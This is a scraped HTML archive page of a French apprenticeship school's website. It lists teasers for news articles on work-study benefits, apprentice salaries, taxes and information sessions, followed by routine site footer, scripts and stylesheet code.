<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/03/Post-article-Avantages-alternance-etudiants.png.webp 940w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Post-article-Avantages-alternance-etudiants-300x191.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Post-article-Avantages-alternance-etudiants-768x490.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="511" src="https://www.ifte-idf.com/wp-content/uploads/2025/03/Post-article-Avantages-alternance-etudiants.png" alt="" decoding="async" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/03/Post-article-Avantages-alternance-etudiants.png 940w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Post-article-Avantages-alternance-etudiants-300x191.png 300w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Post-article-Avantages-alternance-etudiants-768x490.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a><p>L’alternance représente un tremplin vers l’emploi pour les étudiants en France. En effet, cela permet d’accéder plus facilement à des opportunités professionnelles. Quelques exemples :&nbsp;&nbsp; Un contexte favorable à l’alternance&nbsp; Savez-vous que pour les étudiants, l’alternance est l’une des voies préférées en France ? Et oui, car l’alternance est une voie favorable pour l’insertion professionnelle. [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ifte-idf.com/2025/03/07/alternance-les-salaires-des-alternants-vont-baisser-a-partir-du-1er-mars/">Alternance : les salaires des alternants vont baisser à partir du 1er mars </a></h2><a href="https://www.ifte-idf.com/2025/03/07/alternance-les-salaires-des-alternants-vont-baisser-a-partir-du-1er-mars/"><picture class="attachment-large size-large wp-post-image" decoding="async">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Baisse-des-salaires-des-alternants-a-partir-du-1er-mars.png.webp 940w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Baisse-des-salaires-des-alternants-a-partir-du-1er-mars-300x191.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Baisse-des-salaires-des-alternants-a-partir-du-1er-mars-768x490.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="511" src="https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Baisse-des-salaires-des-alternants-a-partir-du-1er-mars.png" alt="" decoding="async" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Baisse-des-salaires-des-alternants-a-partir-du-1er-mars.png 940w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Baisse-des-salaires-des-alternants-a-partir-du-1er-mars-300x191.png 300w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Baisse-des-salaires-des-alternants-a-partir-du-1er-mars-768x490.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a><p>Voici ce que tu dois savoir &nbsp; Si tu comptes signer un contrat d’apprentissage en 2025 : ton salaire net pourrait être revu à la baisse. Une nouvelle mesure annoncée fin 2023 et inscrite au Journal officiel, va modifier le calcul des cotisations. On t’explique tout.&nbsp; Pourquoi le salaire des alternants va baisser en 2025 [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ifte-idf.com/2025/02/28/parcours-dintegration-dun-alternant/">Parcours d’intégration d’un alternant </a></h2><a href="https://www.ifte-idf.com/2025/02/28/parcours-dintegration-dun-alternant/"><picture class="attachment-large size-large wp-post-image" decoding="async">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Alternance-un-atout-majeur-pour-les-etudiants.png.webp 940w, https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Alternance-un-atout-majeur-pour-les-etudiants-300x191.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Alternance-un-atout-majeur-pour-les-etudiants-768x490.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="511" src="https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Alternance-un-atout-majeur-pour-les-etudiants.png" alt="" decoding="async" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Alternance-un-atout-majeur-pour-les-etudiants.png 940w, https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Alternance-un-atout-majeur-pour-les-etudiants-300x191.png 300w, https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Alternance-un-atout-majeur-pour-les-etudiants-768x490.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a><p>L’alternance est un mode de pré-recrutement très apprécié des recruteurs. La preuve, 92 % des entreprises offrent un CDI à la fin d’un contrat d’alternance. &nbsp; L’alternance permet d’explorer le monde professionnel, tout en se formant sur des thématiques théoriques et pratiques. C’est un moyen de tester rapidement les enseignements dispensés en classe dans la [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ifte-idf.com/2025/02/07/sortie-du-classement-du-best-school-experience-2025/">Sortie du classement du Best School Experience 2025</a></h2><a href="https://www.ifte-idf.com/2025/02/07/sortie-du-classement-du-best-school-experience-2025/"><picture class="attachment-large size-large wp-post-image" decoding="async">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Speak-Act-2025.png.webp 940w, https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Speak-Act-2025-300x191.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Speak-Act-2025-768x490.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="511" src="https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Speak-Act-2025.png" alt="" decoding="async" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Speak-Act-2025.png 940w, https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Speak-Act-2025-300x191.png 300w, https://www.ifte-idf.com/wp-content/uploads/2025/02/Article-Speak-Act-2025-768x490.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a><p>Top 3 du classement pour l’année 2025 de nouveau !&nbsp; C’est avec plaisir que l’IFTE IDF vous annonce faire à nouveau partie du top 3 du classement du Best School Experience 2025. Cette année encore l’IFTE se place à la 3e place des “meilleurs CFA où il fait bon d’étudier selon les étudiants” Best School [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ifte-idf.com/2025/01/31/impots-2024-exoneration-fiscale-pour-certains-etudiants/">Impôts 2024 : Exonération fiscale pour certains étudiants </a></h2><a href="https://www.ifte-idf.com/2025/01/31/impots-2024-exoneration-fiscale-pour-certains-etudiants/"><picture class="attachment-large size-large wp-post-image" decoding="async">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Impots-2024-Exoneration-fiscale-1024x1024.png.webp 1024w, https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Impots-2024-Exoneration-fiscale-300x300.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Impots-2024-Exoneration-fiscale-150x150.png.webp 150w, https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Impots-2024-Exoneration-fiscale-768x768.png.webp 768w, https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Impots-2024-Exoneration-fiscale.png.webp 1200w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="800" src="https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Impots-2024-Exoneration-fiscale-1024x1024.png" alt="" decoding="async" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Impots-2024-Exoneration-fiscale-1024x1024.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Impots-2024-Exoneration-fiscale-300x300.png 300w, https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Impots-2024-Exoneration-fiscale-150x150.png 150w, https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Impots-2024-Exoneration-fiscale-768x768.png 768w, https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Impots-2024-Exoneration-fiscale.png 1200w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a><p>Qui est-ce que ça concerne ?&nbsp;&nbsp; Que vous soyez étudiants en contrat d’apprentissage, étudiants avec un job à côté de vos études ou en stage en entreprise rémunéré vous devez déclarer vos revenus comme les contribuables. Cela vous concerne aussi bien, si vous êtes un jeune qui fait sa propre déclaration de revenus, que pour [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ifte-idf.com/2025/01/10/reunions-dinformations-2025-a-ne-pas-manquer/">Réunions d’informations 2025 à ne pas manquer </a></h2><a href="https://www.ifte-idf.com/2025/01/10/reunions-dinformations-2025-a-ne-pas-manquer/"><picture class="attachment-large size-large wp-post-image" decoding="async">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Reunions-dinformations-2025-1-2.png.webp 940w, https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Reunions-dinformations-2025-1-2-300x191.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Reunions-dinformations-2025-1-2-768x490.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="511" src="https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Reunions-dinformations-2025-1-2.png" alt="" decoding="async" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Reunions-dinformations-2025-1-2.png 940w, https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Reunions-dinformations-2025-1-2-300x191.png 300w, https://www.ifte-idf.com/wp-content/uploads/2025/01/Article-Reunions-dinformations-2025-1-2-768x490.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a><p>Les réunions d’informations&nbsp;de l’IFTE IDF La rentrée scolaire 2025 se prépare dès maintenant. Dès janvier 2025, l’IFTE IDF vous propose des réunions d’informations pour présenter ses formations qui sont adaptées à vos besoins et aux exigences du marché du travail, ainsi que le fonctionnement de son établissement et l&rsquo;alternance.&nbsp;&nbsp;&nbsp; L’événement est ouvert à tous ! [&hellip;]</p>
			</article>
			</div>

			<nav class="pagination">
			<div class="nav-previous"></div>
			<div class="nav-next"><a href="https://www.ifte-idf.com/author/relation-ecole/page/2/" >Prochain <span class="meta-nav">&rarr;</span></a></div>
		</nav>
	
</main>
		<footer data-elementor-type="footer" data-elementor-id="75" class="elementor elementor-75 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2c13ec6 e-con-full e-flex e-con e-parent" data-id="2c13ec6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-15efbe1 e-con-full e-flex e-con e-child" data-id="15efbe1" data-element_type="container">
				<div class="elementor-element elementor-element-d58878b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d58878b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.ifte-idf.com">
			<img width="1200" height="351" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png" class="attachment-full size-full wp-image-6" alt="logo ifte" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png 1200w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-300x88.png 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-1024x300.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-768x225.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-0295f86 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0295f86" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">6 rue Albert Einstein<br>94000 Créteil</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">01 43 77 77 45</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">contact@ifte-idf.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a2e9e24 elementor-widget elementor-widget-text-editor" data-id="a2e9e24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.ifte-idf.com/politique-de-confidentialite/">Politique de confidentialité</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-48f116e e-con-full e-flex e-con e-child" data-id="48f116e" data-element_type="container">
				<div class="elementor-element elementor-element-b531be5 elementor-widget elementor-widget-heading" data-id="b531be5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Étudiants</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5593c7b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5593c7b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/faq-etudiants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/offres-demploi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">Offre d'emploi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-987a608 elementor-widget elementor-widget-heading" data-id="987a608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Diplômes</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5a83acb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a83acb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/diplomes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">BAC +2</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/diplomes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">BAC +3</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/diplomes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">BAC +4 / 5</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aed145e e-con-full e-flex e-con e-child" data-id="aed145e" data-element_type="container">
				<div class="elementor-element elementor-element-234ff09 elementor-widget elementor-widget-heading" data-id="234ff09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Entreprises</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a169fb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a169fb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/cvtheque/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Trouver un alternant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/faq-entreprises/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">FAQ Entreprise</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-93e95ce e-con-full e-flex e-con e-child" data-id="93e95ce" data-element_type="container">
				<div class="elementor-element elementor-element-ae57f4e elementor-widget elementor-widget-heading" data-id="ae57f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ressources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1024ebc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1024ebc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ifte-idf.com/actualites/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Actualités</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d22882d e-flex e-con-boxed e-con e-parent" data-id="d22882d" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.ifte-idf.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ifte-idf.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ifte-idf.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ifte-idf.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cdb51fe214"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"relation-ecole, auteur\/autrice sur IFTE IDF","excerpt":""}};
</script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ifte-idf.com\/wp-admin\/admin-ajax.php","nonce":"85a6908b9f","urls":{"assets":"https:\/\/www.ifte-idf.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ifte-idf.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ifte-idf.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script
id="partoo-messaging-widget"
type="module"
src="https://cdn.partoo.co/widget/prod/latest.js"
token="e57a84db-2b9a-4922-8e2c-371d1c1e18d5"
icon="message_logo_icon"
color="#0085f2"
policy-url="https://app.partoo.co/privacy/messaging/56e0fc92-83bf-4301-92aa-109cd6769d30?lang=fr"
country="FR"
></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-5.css?ver=1769174994
body_size: 517
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-94a9d15:#3591F9;--e-global-color-effa603:#E01B7A;--e-global-color-a04be93:#333333;--e-global-color-09e7159:#000000;--e-global-color-cee0f82:#FFFFFF;--e-global-color-0ecf6f0:#FAF9FF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;color:#5A5A5A;font-size:18px;font-weight:400;line-height:26px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-effa603 );font-size:18px;font-weight:600;}.elementor-kit-5 h1{color:var( --e-global-color-09e7159 );font-size:30px;font-weight:800;}.elementor-kit-5 h2{color:var( --e-global-color-94a9d15 );font-size:28px;font-weight:700;line-height:32px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-50.css?ver=1769174994
body_size: 1701
content:
.elementor-50 .elementor-element.elementor-element-4d1ef37{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-4d1ef37:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-4d1ef37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-50 .elementor-element.elementor-element-564506c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-564506c:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-564506c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-564506c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-ab5c5ce{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:49px 49px;--row-gap:49px;--column-gap:49px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-50 .elementor-element.elementor-element-62cb7ce > .elementor-widget-container{padding:10px 0px 0px 20px;}.elementor-50 .elementor-element.elementor-element-62cb7ce{text-align:start;font-size:14px;font-weight:700;color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-4595ad2 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-50 